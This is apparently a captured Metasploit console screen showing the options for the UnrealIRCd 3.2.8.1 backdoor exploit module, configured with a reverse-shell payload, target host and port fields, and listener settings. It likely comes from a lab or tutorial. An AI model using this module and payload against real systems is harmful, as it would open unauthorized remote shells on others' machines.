 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target